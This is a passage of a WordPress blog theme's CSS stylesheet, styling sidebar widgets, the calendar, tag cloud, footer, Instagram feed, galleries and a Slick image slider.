.widget_meta ul li:last-child,
.widget_nav_menu ul li:last-child,
.widget_archive ul li:last-child,
.widget_categories ul li:last-child {
	margin: 0px;
	padding: 10px 0 0 0;
	border-bottom: none;
}

.widget ul li a {
	font-family: 'Muli', sans-serif;
	font-style: italic;
	font-weight: 700;
	font-size: 14px;
	-o-transition: .2s;
	-ms-transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	line-height: 125%;
}
.widget ul li a:hover {
	box-shadow: #e83737 0 -3px 0 inset;
}

.widget_categories li span {
	float: right;
	background-color: #414148;
	color: #fff;
	padding: 3px 8px;
	font-size: 12px;
}

/* search widget */
.widget_search button {
	font-size: 15px;
	padding: 11px 11px;
	border: 1px solid;
	background-color: #e83737;
	border-color: #e83737;
	color: #fff;
	margin-top: 0px;
	border-top-right-radius: 20px !important;
	border-bottom-right-radius: 20px !important;
}
.widget_search button:hover {
	color: #fff;
	background-color: #e83737;
	border-color: #e83737;
	opacity: 0.8;
}

.widget_search button:hover i {
	color: #fff;
}

.widget_search input {
	padding: 5px 15px;
	border: 1px solid #ceced0;
	box-shadow: none;
	border-top-left-radius: 20px !important;
	border-bottom-left-radius: 20px !important;
	height: 40px;
}

/* WP default calendar */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	text-align: right;
	color: #636E88;
	font-size: 16px;
	margin-top: 10px;
	margin-bottom: 15px;
}
#wp-calendar thead {
	font-size: 10px;
}
#wp-calendar thead th {
	padding-bottom: 10px;
	text-align: center;
}
#wp-calendar tbody {
	color: #676767;
}
#wp-calendar tbody td {
	border: 1px solid;
	border-color: #ECECEC;
	text-align: center;
	padding: 8px;
}
#wp-calendar tbody td a {
	color: #131313;
	font-weight: 800;
}
#wp-calendar tbody td:hover {
	background: #fff;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
}
#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	text-align: left;
}

/*** Tag Cloud widget ***/

.widget_tag_cloud a {
	margin: 0px 10px 10px 0px;
	padding: 6px 13px;
	display: inline-block;
	font-size: 12px !important;
	color: #737373;
	font-weight: 700;
	-o-transition: .1s;
	-ms-transition: .1s;
	-moz-transition: .1s;
	-webkit-transition: .1s;
	background-color: rgb(255, 255, 255);
	border-radius: 50px;
	border: 1px solid;
	border-color: #ffffff;
}

.mz-footer .widget_tag_cloud a {
	background-color: rgba(255, 255, 255, 0);
}

.widget_tag_cloud a:hover {
	background-color: #48494c;
	border-color: #48494c;
	color: #fff;
}

.widget_tag_cloud a span {
	margin-left: 7px;
	font-weight: 800;
	color: #000000;
}

/* widget_recent_entries */
.widget_recent_entries a {
}

/* latest articles widget */
.ot-widget-about-author .author-image {
	margin: 10px auto 15px;
}

.ot-widget-about-author .author-image .rounded {
	border-radius: 100px;
	margin: 0 auto;
}

.ot-widget-about-author .author-post h3 {
	font-style: italic;
	font-weight: normal;
	font-size: 21px;
	color: #141414;
}

.ot-widget-about-author .author-post .author-position {
	font-size: 13px;
	margin: 0px 0 15px;
}

/* latest articles widget */
.ot-widget-post h2 {
    font-family: 'Muli', sans-serif;
    font-weight: 900;
    font-size: 13px;
    line-height: 125%;
    letter-spacing: -0.1px;
}
.ot-widget-post h2 a {
	color: #48494c;
}
.ot-widget-post h2 a:hover {
	opacity: 1;
	color: #e83737;
}
.ot-recent-posts .post-meta {
	margin-bottom: 5px;
	margin-top: 1px;
	color: #afafaf;
	font-size: 13px;
    font-weight: 900;	
	font-family: 'Muli', sans-serif;
}

.ot-recent-posts .post-meta span {
    margin-right: 10px;
    font-weight: 600;
    font-size: 11px;
}

.mz-social-widget a {
	margin: 3px 5px;
	padding: 5px;
	font-size: 15px;
	color: #141414;
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
}
.mz-social-widget a:hover {
	color: #d0c5c1;
}

/*** Back to top button ***/
#back-top {
	position: fixed;
	z-index: 1000;
	bottom: 5px;
	right: 30px;
}
#back-top a {
	width: 55px;
	height: 55px;
	display: block;
	text-align: center;
	border-radius: 35px;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #fff;
	background-color: #e83737;
	box-shadow: 0 13px 25px rgba(0, 0, 0, 0.09);
	transition: box-shadow 0.2s linear;
}
#back-top a:hover {
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	background-color: #48494c;
}

#back-top i {
	margin-top: 12px;
	font-size: 28px;
}

@media only screen
and (min-width : 320px)
and (max-width : 480px) {
	#back-top {
		position: fixed;
		bottom: 10px;
		right: 30px;
	}
	#back-top a {
		width: 40px;
		height: 40px;
	}
	#back-top i {
		margin-top: 7px;
		font-size: 20px;
	}
}

/*--------------------------------------------------------------
	Footer
--------------------------------------------------------------*/
.mz-footer {
	background-color: rgb(255, 255, 255);
	border-top: 1px solid #e6e6e6;
	text-align: center;
}
.mz-footer a {
	color: #f9f9f9;
}

.mz-footer-menu {
	padding: 30px 0;
}

.mz-footer-menu ul {
	text-align: center;
}

.mz-footer-menu ul li {
	list-style: none;
	display: inline-block;
}

.mz-footer-menu ul li a {
	padding: 0 15px;
	font-size: 11px;
	font-weight: 500;
	color: #161617;
	text-transform: uppercase;
	letter-spacing: 0.8px;
}

.mz-footer-menu ul li a:hover {
	opacity: 0.7;
}

.mz-footer-bottom {
	padding: 30px 0;
	font-size: 13px;
	font-weight: 400;
	color: #737373;
	/* text-transform: uppercase; */
	letter-spacing: 0.2px;
	font-style: italic;
	font-family: "Muli", sans-serif;
}

.mz-footer-bottom a {
	color: #b0afb3;
}

.footer-wide .widget-title {
	position: initial;
	text-align: center;
}

.footer-wide .widget-title span {
	float: none;
	padding: 5px 15px;
	margin-bottom: 10px;
	font-size: 30px;
}

.footer-wide {
	overflow: auto;
}

.footer-wide .widget {
	padding: 0;
	border: none;
}

/* instagram widget support */

ul.instagram-pics li {
	width: 33.3%;
	padding: 0px 3px 5px;
	display: inline;
	float: left;
	overflow: hidden;
	border-bottom: none;
	margin: 0px;
}

.footer-wide ul.instagram-pics li {
	width: 12.5%;
	padding: 0px;
	background-color: #000;
}

/* for mobile */
@media (max-width: 768px) {
	.footer-wide ul.instagram-pics li {
		width: 50%;
		padding: 0px;
	}
}

.null-instagram-feed {
	position: relative;
}

.footer-wide .null-instagram-feed p a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%);
    /* background-color: #ffffff; */
    /* color: #6d6d6d; */
    z-index: 1000;
    padding: 10px 40px;
    font-size: 12px;
    -webkit-box-shadow: 10px 10px 15px -4px rgba(0,0,0,0.5);
    -moz-box-shadow: 10px 10px 15px -4px rgba(0,0,0,0.5);
    box-shadow: 10px 10px 15px -4px rgba(0,0,0,0.5);
	transition: box-shadow 0.2s linear;
}

.null-instagram-feed .clear {
	text-align: center;
}

.null-instagram-feed p a {
	display: inline-block;
	margin-top: 20px;
	border: 1px solid;
	border-color: transparent;
	padding: 10px 26px;
	text-transform: uppercase;
	font-size: 11px;
	/* letter-spacing: 2px; */
	-o-transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	/* -webkit-transition: .3s; */
	box-shadow: 0 13px 25px rgba(0, 0, 0, 0.1);
	transition: box-shadow 0.2s linear;
}

.null-instagram-feed p a:hover {
	color: #fff;
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
}

.footer-wide .widget.null-instagram-feed {
	margin-bottom: 0px;
	text-align: center;
	overflow: auto;
}

/* WordPress styling */

blockquote {
	position: relative;
	border: 0;
	padding: 30px 40px;
	font-style: italic;
	border: 1px solid #e4e2e2;
	margin-bottom: 25px;
}
blockquote:before {
    content: "\201D";
    color: #e83737;
    font-size: 80px;
    position: absolute;
    left: -18px;
    top: 10px;
    line-height: 108%;
    background-color: #fff;
    height: 40px;
    width: 30px;
}
blockquote p {
	margin: 0;
}


/*--------------------------------------------------------------
	Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}
.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
	background-color: #f1f1f1;
	background-clip: padding-box;
	/* stops bg color from leaking outside the border: */
	-webkit-border-radius: 3px;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar */
}

/*--------------------------------------------------------------
	Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
	Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
	Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
	Error box
--------------------------------------------------------------*/
.error-box {
	margin: 30px 0;
}

.error-box h1 {
	margin: 30px 0;
}

/*--------------------------------------------------------------
	Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	margin: 0 4px 4px 0;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

.password-form {
	text-align: center;
}

/* mobile version */
@media (max-width: 768px) {
	.post-meta .meta-info {
		display: none;
	}
	.post-share li {
		margin-right: 10px;
	}
	.post-share .socials a {
		font-size: 9px;
	}
	.post-share .socials a i {
		font-size: 14px;
	}
}

/*--------------------------------------------------------------
	Slick Slider
--------------------------------------------------------------*/
.mz-slider-item {
	position: relative;
	background-color: #dfdfdf;
	max-height: 515px;
	margin-right: 1px;
}

.mz-slide-title {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: left;
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px 30px;
}

.mz-slide-title h2 {
    color: #ffffff;
    font-size: 19px;
    letter-spacing: 0px;
    font-weight: 600;
    line-height: 131%;
    margin-bottom: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.28);
}

.mz-slide-title .post-meta {
	margin: 0px;
}

.mz-slide-title .post-meta span {
	color: #cecece;
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 80px;
}

.slick-dots
{
    position: absolute;
    bottom: 30px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
	position: relative;
	display: inline-block;
	width: 15px;
	height: 15px;
	margin: 0 10px;
	padding: 0;
	cursor: pointer;
}
.slick-dots li button
{
	margin-top: 10px;
	position: absolute;
	font-size: 11px;
	line-height: 14px;
	display: block;
	width: 20px;
	left: 1px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: #fff;
	border: 0;
	outline: none;
	background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
	outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li:before
{
	line-height: 20px;
	position: absolute;
	top: 7px;
	left: -5px;
	width: 30px;
	height: 30px;
	content: '';
	text-align: center;
	color: white;
	border: 1px solid rgba(255, 255, 255, 0.46);
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	border-radius: 50px;
}
.slick-dots li.slick-active:before
{
	background-color: rgba(0, 0, 0, 0.83);
	border: 1px solid rgba(0, 0, 0, 0.83);
}

.slick-slider
{

	margin: 1px 0 0 0;

	position: relative;

	display: block;
	box-sizing: border-box;

	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;

	-webkit-touch-callout: none;
	-khtml-user-select: none;
	-ms-touch-action: pan-y;
	touch-action: pan-y;
	-webkit-tap-highlight-color: transparent;
}

.slick-list
{
	position: relative;

	display: block;
	overflow: hidden;

	margin: 0;
	padding: 0;
}
.slick-list:focus
{
	outline: none;
}
.slick-list.dragging
{
	cursor: pointer;
	cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
	-webkit-transform: translate3d(0, 0, 0);
	   -moz-transform: translate3d(0, 0, 0);
	    -ms-transform: translate3d(0, 0, 0);
	     -o-transform: translate3d(0, 0, 0);
	        transform: translate3d(0, 0, 0);
}

.slick-track
{
	position: relative;
	top: 0;
	left: 0;

	display: block;
}
.slick-track:before,
.slick-track:after
{
	display: table;

	content: '';
}
.slick-track:after
{
	clear: both;
}
.slick-loading .slick-track
{
	visibility: hidden;
}

.slick-slide
{
	display: none;
	float: left;

	height: 100%;
	min-height: 1px;
}
[dir='rtl'] .slick-slide
{
	float: right;
}
.slick-slide img
{
	display: block;
}
.slick-slide.slick-loading img
{
	display: none;
}
.slick-slide.dragging img
{
	pointer-events: none;
}
.slick-initialized .slick-slide
{
	display: block;
}
.slick-loading .slick-slide
{
	visibility: hidden;
}
.slick-vertical .slick-slide
{
	display: block;

	height: auto;

	border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
	display: none;
}
.mz-slider .slick-arrow {
    display: none;
    position: absolute;
    z-index: 100;
    top: 175px;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    border: 2px solid #fff;
    border-radius: 50px;
    color: #fff;
    font-size: 18px;
    height: 30px;
    width: 50px;
    line-height: 26px;
    text-align: center;
    box-sizing: border-box;
    -webkit-transition-property: color, background;
    transition-property: color, background;
}

.mz-slider .slick-arrow i {
	line-height: inherit;
}

.mz-slider .slick-arrow:hover {
	background: #fff;
	color: #161616;
}

.mz-slider .prev-arrow {
	left: 40px;
	right: auto;
}

.mz-slider .next-arrow {
	left: auto;
	right: 40px;
}

/* slider mobile version */
@media (max-width: 768px) {

	.mz-slide-title {
		bottom: 10px;
		top: 10px;
		left: 50%;
		transform: translateX(-50%);
		width: 82%;
	}
	.mz-slide-title p {
		display: none;
	}
	.mz-slide-title .continue-reading {
		bottom: 15px;
	}
	.mz-slide-title h2 {
		font-size: 19px;
	}
	.container-fluid {
		padding-right: 0px;
		padding-left: 0px;
	}
	.slick-dots {
		display: none !important;
	}
	.mz-slide-title .continue-reading {
		padding: 7px 16px;
	}
	.mz-slider .slick-arrow {
		bottom: 85px;
	}
	.mz-slider .prev-arrow {
		left: 5px;
	}
	.mz-slider .next-arrow {
		right: 5px;
	}
	.mz-slider .slick-slide {
		margin-right: 0px;
	}
}

/*** OT widgets ***/

.ot-widget-about-author .author-post h3 {
	font-family: 'Muli', sans-serif;
	font-weight: 800;
	font-size: 19px;
	font-style: normal;
}

.ot-widget-socials a {
	margin: 3px 2px;
	padding: 6px;
	font-size: 19px;
	color: #ffffff;
	background-color: #e83737;
	width: 40px;
	height: 40px;
	border: 1px solid;
	border-color: #e83737;
	border-radius: 50px;
	display: inline-block;
}
.ot-widget-socials a:hover {
	background-color: #48494c;
	border-color: #48494c;
}

.mashsb-container {
	padding-top: 30px;
	padding-bottom: 15px;
}